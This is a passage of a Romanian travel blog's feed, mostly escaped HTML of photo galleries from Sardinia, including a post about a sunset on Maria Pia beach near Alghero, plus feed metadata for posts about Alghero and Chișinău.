style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qw7GUbgCs19KKuDzUpp6dGHtYDGELNSfMIEKTzNFQD0FDIv2cbY2tjCkcpqQ2Eswaxcc_SbU-N1YroXYdWD0RZrLriPXDaYQhDvzKSGBognXDAmkoBX_ZL3ib-brqnNHKRf3suKLv-vw\/s1600\/DSCN9113.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qw7GUbgCs19KKuDzUpp6dGHtYDGELNSfMIEKTzNFQD0FDIv2cbY2tjCkcpqQ2Eswaxcc_SbU-N1YroXYdWD0RZrLriPXDaYQhDvzKSGBognXDAmkoBX_ZL3ib-brqnNHKRf3suKLv-vw\/s640\/DSCN9113.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK77sMvC-oFTp86KbGyLBMgENdHxI1NyzJQdsJL8_Wmyy52VAZEysZux8TOPj6Pws7V6URKjrO-1NJUQvbSiqHRxfDWEDs6SeQf0bsM_NgM5hjBK3j2N5ny0PBvb87ALJfZDjhrSsBec-8\/s1600\/DSCN9114.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK77sMvC-oFTp86KbGyLBMgENdHxI1NyzJQdsJL8_Wmyy52VAZEysZux8TOPj6Pws7V6URKjrO-1NJUQvbSiqHRxfDWEDs6SeQf0bsM_NgM5hjBK3j2N5ny0PBvb87ALJfZDjhrSsBec-8\/s640\/DSCN9114.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/9026459652405295651\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/01\/din-cagliari-drumul-m-purtat-spre.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/9026459652405295651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/9026459652405295651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/01\/din-cagliari-drumul-m-purtat-spre.html","title":"Din Cagliari, drumul m-a purtat spre Alghero..."}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqkJ894tP-AD8du3TbjVpY8fkZtKyj11FjiZ3isQSwBgE9dAMdE4QcMUa9L2cOTWtB9RJJOOgcLlDQeYAn7G5E5UDsCXb05PNDvqyYA9xjVYFdr1JeM9fy3iEx4uHxwHMJ3q9No_LW0XA\/s72-c\/DSCN8953.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-7899532924565025350"},"published":{"$t":"2017-12-31T07:55:00.000+02:00"},"updated":{"$t":"2018-06-24T12:56:37.107+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"In imagini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sardinia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sicilia - Sardinia - Corsica - Coasta de Azur"}],"title":{"type":"text","$t":"Apus de soare pe plaja Maria Pia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExistă locuri și momente care îți rămân în minte ca oaze de liniște și frumusețe. Pentru mine întreaga Sardinie a fost o revelație, dar de cel mai frumos apus de soare și plimbare pe malul mării, am avut parte pe plaja \u003Ca href=\"https:\/\/www.tripadvisor.com\/Attraction_Review-g187880-d614637-Reviews-Spiaggia_di_Maria_Pia-Alghero_Province_of_Sassari_Sardinia.html\" target=\"_blank\"\u003EMaria Pia\u003C\/a\u003E, aflată la periferia orașului Alghero.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3drMLoF4g9YI1USx0rs_XWaKL7JR30CN-mN-nnhjlVeWezChXa4ZXFgtSOQaUojYBQ7MefE48uJBNjFt1CoifSxHO3w2iGu1rNFKNhbwIsdk72NKQwAqbzA_tn845MOtjgz9ZgqJrFvRw\/s1600\/DSCN8984.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3drMLoF4g9YI1USx0rs_XWaKL7JR30CN-mN-nnhjlVeWezChXa4ZXFgtSOQaUojYBQ7MefE48uJBNjFt1CoifSxHO3w2iGu1rNFKNhbwIsdk72NKQwAqbzA_tn845MOtjgz9ZgqJrFvRw\/s640\/DSCN8984.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiar7M4e6d-Y7CGPuYVLfv0gsDcw3EgvMDmI9KnwE29lo0bWG8_Rg2I_B1F0iXhmcmiToQlrSQbDo7g5iHKBzFo-iFtB2SJup-2nWMDjbTM246h16wKpNVhnWWRhR4rzkDMN9_RjFbZ7tC9\/s1600\/DSCN8985.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiar7M4e6d-Y7CGPuYVLfv0gsDcw3EgvMDmI9KnwE29lo0bWG8_Rg2I_B1F0iXhmcmiToQlrSQbDo7g5iHKBzFo-iFtB2SJup-2nWMDjbTM246h16wKpNVhnWWRhR4rzkDMN9_RjFbZ7tC9\/s640\/DSCN8985.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL4olW-8yTA0BIT2oIZgesByTBWBQH6UE0-kr5T66M9FGTHg8AoRMR9D1_Cx7LPPAoz_ZhGVUsCFyLUfRSmQArLENcvQDNFkqkF2dCLXpoNogSt3G6pnLWZswPNk7Ofs-1WgQ2DWo8oRgA\/s1600\/DSCN8986.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL4olW-8yTA0BIT2oIZgesByTBWBQH6UE0-kr5T66M9FGTHg8AoRMR9D1_Cx7LPPAoz_ZhGVUsCFyLUfRSmQArLENcvQDNFkqkF2dCLXpoNogSt3G6pnLWZswPNk7Ofs-1WgQ2DWo8oRgA\/s640\/DSCN8986.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvvMhqt-Mz62vtd447niaJ2_U4J29MyOCGZZhz9V5MbHykzb1Qqz79I1diZcVv9VMrr2hzMGxb7gDW0-oOJ-7rIi465tf47nZEUmLW-sUxdjB92xjGiRj7PuQoHeH5Xg4_G7ZdFAbgK_L\/s1600\/DSCN8988.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvvMhqt-Mz62vtd447niaJ2_U4J29MyOCGZZhz9V5MbHykzb1Qqz79I1diZcVv9VMrr2hzMGxb7gDW0-oOJ-7rIi465tf47nZEUmLW-sUxdjB92xjGiRj7PuQoHeH5Xg4_G7ZdFAbgK_L\/s640\/DSCN8988.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbECS5pqWQPaLcrr_nAtGqkcrqULtuD_WqDMeIODOWtUgv0ctGN6dW7WL-bTkM1Vx80z3ghy-lLf8mbVtmpJdIrdz7-pf8dT7XnMcQ0_A0GemgolZHlGuVqbREiazvxet0xgmu50cXDXDX\/s1600\/DSCN8983.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbECS5pqWQPaLcrr_nAtGqkcrqULtuD_WqDMeIODOWtUgv0ctGN6dW7WL-bTkM1Vx80z3ghy-lLf8mbVtmpJdIrdz7-pf8dT7XnMcQ0_A0GemgolZHlGuVqbREiazvxet0xgmu50cXDXDX\/s640\/DSCN8983.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRZ9gEG9rys4DTgJmL1ei6mL-NdpzhZ1mIZZP2U_eJcKlS2B4TfEuC3R7aG8LIH41a3mPmhEKgvMgr6iaeIlqVK-_0eAYm4VHic-AceXL7MtZX7P989pqncatYvwLqrrwVCCCnUa2Z8jL\/s1600\/DSCN8994.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRZ9gEG9rys4DTgJmL1ei6mL-NdpzhZ1mIZZP2U_eJcKlS2B4TfEuC3R7aG8LIH41a3mPmhEKgvMgr6iaeIlqVK-_0eAYm4VHic-AceXL7MtZX7P989pqncatYvwLqrrwVCCCnUa2Z8jL\/s640\/DSCN8994.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVxMWliVKBTEyAVmcKvlgRnhOr4cL5sjsecqIflWSPv8XpEfC03MVoZ9EhKAk1mYjuNP25SbyCKHxqcAMBMaUIYty8eQj81VvthcJniTD88OTr8Gylo7Q9vpVi4wBlCAQMFNiLgQdlLqzB\/s1600\/DSCN8996.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVxMWliVKBTEyAVmcKvlgRnhOr4cL5sjsecqIflWSPv8XpEfC03MVoZ9EhKAk1mYjuNP25SbyCKHxqcAMBMaUIYty8eQj81VvthcJniTD88OTr8Gylo7Q9vpVi4wBlCAQMFNiLgQdlLqzB\/s640\/DSCN8996.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgex-POhyxqhVAh8JkG-upOkV68gimDBCmXSt_4U45xDL-twKH-6-U7_4NqO_gV1QDUds_7LULcwOY4I0j5LwIlWgqUpYFPNEzly-iNSUnP3Rmvrwnw4pfGyOB1xHIikw8bMNM3wytm_4VL\/s1600\/DSCN8997.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgex-POhyxqhVAh8JkG-upOkV68gimDBCmXSt_4U45xDL-twKH-6-U7_4NqO_gV1QDUds_7LULcwOY4I0j5LwIlWgqUpYFPNEzly-iNSUnP3Rmvrwnw4pfGyOB1xHIikw8bMNM3wytm_4VL\/s640\/DSCN8997.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrvFRuS_-1VU-dk2op7GLIQ7UAEdrlsVBtli_R1q2dfNSANqFQo6xTvfP0AVAMHEi4EaM4i0tbOXjUEtjcY_WR1RJ4TBVuySie08yyCFL6iUgbArcpnJtq39yCdC1gWnKLBqLHlKWYVZa\/s1600\/DSCN9002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrvFRuS_-1VU-dk2op7GLIQ7UAEdrlsVBtli_R1q2dfNSANqFQo6xTvfP0AVAMHEi4EaM4i0tbOXjUEtjcY_WR1RJ4TBVuySie08yyCFL6iUgbArcpnJtq39yCdC1gWnKLBqLHlKWYVZa\/s640\/DSCN9002.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTg4-g0Y20BYDho7z1yGiyb43t8-3vcy5oUUPfm2zjpxkertC3QiVr4XjVUxsknGgTgxEegq_a-umXUFoVKjH7u6jX-cG2ECiqVrc67yEMD62PJqpnYQzz88RCupriITzzz9E5GiTZ2TC\/s1600\/DSCN9005.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTg4-g0Y20BYDho7z1yGiyb43t8-3vcy5oUUPfm2zjpxkertC3QiVr4XjVUxsknGgTgxEegq_a-umXUFoVKjH7u6jX-cG2ECiqVrc67yEMD62PJqpnYQzz88RCupriITzzz9E5GiTZ2TC\/s640\/DSCN9005.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_TpNfusYrtmxFoL63uIuyEQfFGO26E8XQbqiEDVmkyxc0Xl2HjFBrCf6EeM5K8bokU6NK6AAFUzQKog8rpjb8P5gwYKfpzLihxm6iYLlwaB6p1O1VTrikQ7NSUfSe7_xA95f67Tb0yTc1\/s1600\/DSCN9007.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_TpNfusYrtmxFoL63uIuyEQfFGO26E8XQbqiEDVmkyxc0Xl2HjFBrCf6EeM5K8bokU6NK6AAFUzQKog8rpjb8P5gwYKfpzLihxm6iYLlwaB6p1O1VTrikQ7NSUfSe7_xA95f67Tb0yTc1\/s640\/DSCN9007.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJuQdmM8s-AXo31I5kmRvq9V0-ObDRXlaQcMQXfXfAtTILOB3X7oGcFGhmdTkxnWyU39peldMDykc-Ifs7I2aODGp6NLxcgcR6P4Zrh8-vBUMACsKs9xWmCAPbK2cud2qQtjvufdMnPiU\/s1600\/DSCN9011.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJuQdmM8s-AXo31I5kmRvq9V0-ObDRXlaQcMQXfXfAtTILOB3X7oGcFGhmdTkxnWyU39peldMDykc-Ifs7I2aODGp6NLxcgcR6P4Zrh8-vBUMACsKs9xWmCAPbK2cud2qQtjvufdMnPiU\/s640\/DSCN9011.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkoRRv8t-Pllxhcq8qH8BjMfADVQJEDRXHd05yUsFE67JGbEcni_JtS8nhumot9ws39lZPbkcINdUidZQtrF1L3TAVQuXK3ECj2ep3ZyMZrY-arLkxaQ3p0SmKv3JCZF2paBncOsC-ibe\/s1600\/DSCN9015.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkoRRv8t-Pllxhcq8qH8BjMfADVQJEDRXHd05yUsFE67JGbEcni_JtS8nhumot9ws39lZPbkcINdUidZQtrF1L3TAVQuXK3ECj2ep3ZyMZrY-arLkxaQ3p0SmKv3JCZF2paBncOsC-ibe\/s640\/DSCN9015.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXjmnZMPRu8Vrmn6usyq3zJ9ZHSEwuRhYmnW1TUZqNiSZ3nUqwdw2I5wj8GUgYAFXOhlBuzy82Ld-hPYJ2hCVeIspJcoTL8-Tt6-jZewpApKTAZD6It_ABo_UwRldyiDAliFvUFC7v7HJ\/s1600\/DSCN9017.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXjmnZMPRu8Vrmn6usyq3zJ9ZHSEwuRhYmnW1TUZqNiSZ3nUqwdw2I5wj8GUgYAFXOhlBuzy82Ld-hPYJ2hCVeIspJcoTL8-Tt6-jZewpApKTAZD6It_ABo_UwRldyiDAliFvUFC7v7HJ\/s640\/DSCN9017.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OjFbn5NxCWyxLDwPIz1RH8zyED7OOW07QjaDwCvfGilwLKW6XweXPX-Hvbfg-VnRORGvPHZoFgTTU2wsDVujWbSqjYATF0qu0XgOesBrO4epdXPtgwGA0Y-H4hUhnFnvyFJWMX7EF_8k\/s1600\/DSCN9018.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OjFbn5NxCWyxLDwPIz1RH8zyED7OOW07QjaDwCvfGilwLKW6XweXPX-Hvbfg-VnRORGvPHZoFgTTU2wsDVujWbSqjYATF0qu0XgOesBrO4epdXPtgwGA0Y-H4hUhnFnvyFJWMX7EF_8k\/s640\/DSCN9018.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLi4y0jV2beSv3Zm73I-z3wCF6YrmyIYdERFkM-jTT9Qu84o1q5jhstPU48Jr0HCvZ0EkWlmu1PhCYtX4Q7v-9jSZxCzGQwf3wq3QTleRZHUDNNTZZ68WKhyZ0SGVp7x61bgATnj4DIap5\/s1600\/DSCN9021.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLi4y0jV2beSv3Zm73I-z3wCF6YrmyIYdERFkM-jTT9Qu84o1q5jhstPU48Jr0HCvZ0EkWlmu1PhCYtX4Q7v-9jSZxCzGQwf3wq3QTleRZHUDNNTZZ68WKhyZ0SGVp7x61bgATnj4DIap5\/s640\/DSCN9021.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDYI3QdlunBuww8VDCRogzXhL5buCiTnu7IC4GKLd3GjTumabIu6Ggo7E64wWr_4uNBTUxuoUgIQ3ePpr3UOPgBFATTcwI7D995mgzpFKQOfrc64ww2oGPyCN2MHOo4VYAd6NAWr9dcM7s\/s1600\/DSCN9023.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDYI3QdlunBuww8VDCRogzXhL5buCiTnu7IC4GKLd3GjTumabIu6Ggo7E64wWr_4uNBTUxuoUgIQ3ePpr3UOPgBFATTcwI7D995mgzpFKQOfrc64ww2oGPyCN2MHOo4VYAd6NAWr9dcM7s\/s640\/DSCN9023.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/7899532924565025350\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/apus-de-soare-pe-plaja-maria-pia.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7899532924565025350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7899532924565025350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/apus-de-soare-pe-plaja-maria-pia.html","title":"Apus de soare pe plaja Maria Pia"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3drMLoF4g9YI1USx0rs_XWaKL7JR30CN-mN-nnhjlVeWezChXa4ZXFgtSOQaUojYBQ7MefE48uJBNjFt1CoifSxHO3w2iGu1rNFKNhbwIsdk72NKQwAqbzA_tn845MOtjgz9ZgqJrFvRw\/s72-c\/DSCN8984.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-6214573765138647238"},"published":{"$t":"2017-12-26T01:20:00.003+02:00"},"updated":{"$t":"2018-06-24T13:00:08.629+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moldova"}],"title":{"type":"text","$t":"Un drum până la Chișinău, de ziua națională"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s1600\/20171201_072623.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 